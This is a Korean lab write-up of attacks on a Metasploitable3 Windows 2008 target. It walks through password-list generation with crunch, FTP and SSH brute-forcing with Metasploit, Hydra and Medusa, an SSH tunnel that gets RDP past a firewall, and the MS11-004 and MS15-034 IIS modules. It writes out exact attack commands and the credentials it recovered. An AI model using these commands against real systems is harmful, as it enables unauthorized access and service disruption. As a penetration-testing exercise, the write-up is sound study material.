

### crunch 명령어를 이용한 비밀번호 파일 생성

무차별 대입 공격에 사용할 비밀번호 파일을 생성한다. 이때 사용할 문자열 파일을 위해 rainbowcrack 패키지를 설치한다.

apt-get install -y rainbowcrack

crunch 명령어를 사용하여 비밀번호 파일을 생성한다.

crunch 3 8 -f /usr/share/rainbowcrack/charset.txt ascii-32-95 > pw.txt

명령어 옵션 내용: 글자 수 3부터 8, 문자열은 /usr/share/rainbowcrack/charset.txt 파일의 ascii-32-95 부분을 참고하여 pw.txt 파일을 생성



/usr/share/rainbowcrack/charset.txt 파일 내용





생성될 파일 크기가 굉장히 커서 파일 생성 중단



임의의 비밀번호 파일 생성

파일 생성을 완료했으니, 공격 도구를 이용해 ftp 무차별 대입 공격을 준비한다.

### metasploit 3를 이용한 FTP 무차별 대입 공격(Brute-force attack)

입력 명령어

| **msfconsole** | metasploit을 실행 |
| --- | --- |
| **search ftp** | ftp와 관련된 모듈을 검색 |
| **use auxiliary/scanner/ftp/ftp_login** | FTP 인증 스캐너 모듈 실행 |
| **show options** | 옵션 내용 확인 |



모듈을 실행하기 위해 필수 옵션과 추가 옵션을 확인한다.

이번 분석 과정에서 설정할 옵션들

| **옵션 이름** | **필수 여부** | **설명** |
| --- | --- | --- |
| pass_file | x | 비밀번호로 입력할 파일을 설정 |
| rhosts | o | 공격 대상 주소 |
| user_file | x | 아이디로 입력할 파일을 설정 |



옵션 설정을 마쳤으면 run 또는 exploit을 입력하여 공격을 실행한다.



[+] 10.0.0.31:21 - 10.0.0.31:21 - Login Successful: vagrant:vagrant 성공

모듈 실행 결과, 아이디와 비밀번호를 확인할 수 있었다.

| **아이디** | **비밀번호** |
| --- | --- |
| vagrant | vagrant |
| Administrator | It1 |

### [Ubuntu14.04] metasploit 3를 이용한 FTP 무차별 대입 공격(Brute-force attack)



Ubuntu14.04를 대상으로도 진행했다. 설정에서 공격 대상 ip(rhost)만 수정했다.

공격은 오후 4시 14분부터 시작하여 오후 4시 36분인 지금까지 진행되고 있다. 느린 속도이지만 공격이 성공했다.

[공격 속도 참고 영상](https://www.youtube.com/watch?v=bbFIxkcTDpE)

### 

### Hydra를 이용한 FTP 무차별 대입 공격(Brute-force attack)



hydra 명령어를 이용해 이전 무차별 대입 공격에 사용된 아이디와 비밀번호 파일을 기반으로 계정 정보를 탈취한다.

hydra -L user.txt -P pass.txt ftp://10.0.0.31

이전 공격과 같이 2개의 계정 정보를 확인할 수 있었다.

| **아이디** | **비밀번호** |
| --- | --- |
| vagrant | vagrant |
| Administrator | It1 |

### 

### Medusa를 이용한 FTP 무차별 대입 공격(Brute-force attack)



medusa 명령어를 이용해 이전 무차별 대입 공격에 사용된 아이디와 비밀번호 파일을 기반으로 계정 정보를 탈취한다.

medusa -U user.txt -P pass.txt -h 10.0.0.31 -M ftp

내용이 너무 길어 다른 명령어와 결합하여 다시 검색했다. medusa의 -f 옵션을 사용하면 유효한 계정 정보를 처음으로 발견할 경우 공격을 중단한다.

medusa -U user.txt -P pass.txt -h 10.0.0.31 -M ftp | grep SUCCESS



이전 공격과 같이 2개의 계정 정보를 확인할 수 있었다.

| **아이디** | **비밀번호** |
| --- | --- |
| vagrant | vagrant |
| Administrator | It1 |

## 

## SSH 취약점 공격

참고 자료: [Metasploitable3 : FTP & SSH Vulnerability Attack (Exploit)](https://virtualtech.tistory.com/169)

### SSH 무차별 대입 공격(Brute-force attack)

SSH 취약점을 이용해 공격 대상의 컴퓨터로 접근한다. 공격 대상의 SSH 서비스가 기본 자격 증명 로그인이 가능하도록 설정된 경우, SSH 서비스를 통해 ftp 취약점 공격 방식과 동일한 과정을 거쳐 계정 정보를 탈취할 수 있다.

입력 명령어

| **msfconsole** | metasploit을 실행 |
| --- | --- |
| **search ssh** | ssh와 관련된 모듈을 검색 |
| **use auxiliary/scanner/ssh/ssh_login** | ssh login check scanner 모듈 실행 |
| **show options** | 옵션 내용 확인 |



이번 분석 과정에서 설정할 옵션들

| **옵션 이름** | **필수 여부** | **설명** |
| --- | --- | --- |
| pass_file | x | 비밀번호로 입력할 파일을 설정 |
| rhosts | o | 공격 대상 주소 |
| user_file | x | 아이디로 입력할 파일을 설정 |

설정을 완료한 후 run 또는 exploit 명령어를 이용해 공격한다.



계정 정보를 확인할 수 있었다. 옵션 중에 STOP_ON_SUCCESS를 true로 설정할 경우, ssh 연결이 한 번 성공하면 대입 공격을 중지한다.

| **아이디** | **비밀번호** |
| --- | --- |
| vagrant | vagrant |
| Administrator | It1 |

### 

### Hydra를 이용한 SSH 무차별 대입 공격(Brute-force attack)



hydra 명령어를 이용해 이전 무차별 대입 공격에 사용된 아이디와 비밀번호 파일을 기반으로 계정 정보를 탈취한다. 위 사진은 다른 터미널 창에서 vagrant로 접속 중이라 vagrant의 정보가 확인되지 않았다.

vagrant 계정의 ssh 접속을 중단하고 다시 hydra로 무차별 대입 공격을 진행했다.

hydra -L user.txt -P pass.txt ssh://10.0.0.31



이전 공격과 같이 2개의 계정 정보를 확인할 수 있었다.

| **아이디** | **비밀번호** |
| --- | --- |
| vagrant | vagrant |
| Administrator | It1 |

### Medusa를 이용한 SSH 무차별 대입 공격(Brute-force attack)



medusa 명령어를 이용해 이전 무차별 대입 공격에 사용된 아이디와 비밀번호 파일을 기반으로 계정 정보를 탈취한다.

medusa -U user.txt -P pass.txt -h 10.0.0.31 -M ssh | grep SUCCESS

이전 공격과 같이 2개의 계정 정보를 확인할 수 있었다.

| **아이디** | **비밀번호** |
| --- | --- |
| vagrant | vagrant |
| Administrator | It1 |

### 

### SSH 터널링을 이용한 방화벽 우회

참고 자료: [SSH의 L 옵션과 R옵션](https://naudhizb.tistory.com/452)

-L 포워딩 기능을 통해 로컬 포트를 원격 포트로 매핑하여, 방화벽 등으로 직접 접근이 제한된 대상까지 우회 연결한다.



공격 대상과 통신할 수 있는 22번 포트를 이용해, 평소에는 접근할 수 없는 3389번 포트로 접속을 시도한다.



공격 대상인 Window 2008의 방화벽 설정이다. SSH 접속은 허용 중이나 Remote Desktop 3389번 포트는 차단 중이다.



우회하지 않았을 경우, kali에서 rdesktop 명령어로 Window 2008 원격 데스크탑 접속이 불가능하다. 방화벽에 의해 접속이 차단되었다.

지금부터 우회 접속을 위해 kali에서 Window 2008에 ssh로 접속한다.

ssh -L 9999:10.0.0.31:3389 vagrant@10.0.0.31



kali에서 ssh로 Window 2008에 접속



ssh 연결을 유지한 상태로 kali에서 다른 터미널 창을 켠다. 새 창에서는 rdesktop 명령어를 이용한다. Window 2008의 22번 포트는 kali의 9999번 포트와 연결된 상태다. rdesktop 명령의 주소에 kali 자신의 포트를 적는다. 계정 정보는 공격 대상 Window 2008의 계정을 입력한다.

rdesktop -u vagrant -p vagrant -k ko 127.0.0.1:9999

위 사진과 같이 ssh 터널링을 통해 kali에서 Window 2008에 원격 데스크탑으로 접속할 수 있다.

## IIS 취약점 공격

### MS11-004

Microsoft IIS FTP Server Encoded Response Overflow Trigger

취약점 정보: MS11-004: 인터넷 정보 서비스(IIS) FTP 서비스의 취약점으로 인한 원격 코드 실행 문제(2489256)(자격 증명 없는 검사)



관련 모듈 검색 후 use 명령어를 이용해 사용한다.

입력 명령어

| **msfconsole** | metasploit을 실행 |
| --- | --- |
| **search ms11-004** | 취약점 ms11-004와 관련된 모듈을 검색 |
| **use auxiliary/dos/windows/ftp/iis75_ftpd_iac_bof** | Microsoft IIS FTP Server Encoded Response Overflow Trigger 모듈 실행 |
| **show options** | 옵션 내용 확인 |

show options를 통해 설정할 옵션을 확인한다.



공격 대상이 될 Window 2008의 주소를 설정한다. Window 2008의 ftp 포트는 21번으로 포트는 변경 사항이 없다.

이번 분석 과정에서 설정할 옵션들

| **옵션 이름** | **필수 여부** | **설명** |
| --- | --- | --- |
| rhosts | o | 공격 대상 주소 |



설정을 마치고 공격을 실행했다. 공격 성공 확인은 Window 2008의 이벤트 뷰어에서 확인할 수 있다.



Window 2008의 ftp 배너 페이지이다. 배너가 설정되어 있지 않다.



MS11-004 취약점 공격으로 설정하지 않은 문구가 접속 시 뜨는 모습이다. 이 문구가 뜨는 이유는 모듈이 힙 오버플로우를 트리거 했기 때문이다. 모듈에 설정된 원격 코드가 실행되어 문구가 떴다. 자세한 내용은 모듈을 사용한 상태에서 info 명령어로 해당 내용을 확인할 수 있다.

auxiliary/dos/windows/ftp/iis75_ftpd_iac_bof

모듈에 대한 정보:

This module triggers a heap overflow when processing a specially crafted FTP request containing Telnet IAC (0xff) bytes. When constructing the response, the Microsoft IIS FTP Service overflows the heap buffer with 0xff bytes.

This issue can be triggered pre-auth and may in fact be exploitable for remote code execution.

References:

https://nvd.nist.gov/vuln/detail/CVE-2010-3972

OSVDB (70167)

http://www.securityfocus.com/bid/45542

https://docs.microsoft.com/en-us/security-updates/SecurityBulletins/2011/MS11-004

https://www.exploit-db.com/exploits/15803

https://msrc-blog.microsoft.com/2010/12/22/assessing-an-iis-ftp-7-5-unauthenticated-denial-of-service-vulnerability/

설명: 이 모듈은 Telnet IAC(0xff) 바이트를 포함하는 특수하게 제작된 FTP 요청을 처리할 때 힙 오버플로우를 트리거합니다. 응답을 구성할 때 Microsoft IIS FTP 서비스는 힙 버퍼를 0xff 바이트로 오버플로우합니다.

이 문제는 사전 작성으로 트리거 될 수 있으며 실제로 원격 코드 실행에 악용될 수 있습니다.



Window 2008의 이벤트 뷰어에서도 ftp 관련 내용을 확인할 수 있다.

### MS15-034

HTTP Protocol Stack Request Handling Denial-of-Service

HTTP Protocol Stack Request Handling HTTP.SYS Memory Information Disclosure

취약점 정보: HTTP 요청의 Range 헤더 처리 오류 (정수 오버플로우)

이 취약점을 이용해 원격 코드 실행 및 서비스 거부(블루스크린 유발) 공격이 가능하다.



입력 명령어

| **msfconsole** | metasploit을 실행 |
| --- | --- |
| **search ms15-034** | 취약점 MS15-034 관련 모듈 검색 |
| **use auxiliary/dos/http/ms15_034_ulonglongadd** | HTTP Protocol Stack Request Handling Denial-of-Service 모듈 실행 |
| **show options** | 옵션 내용 확인 |

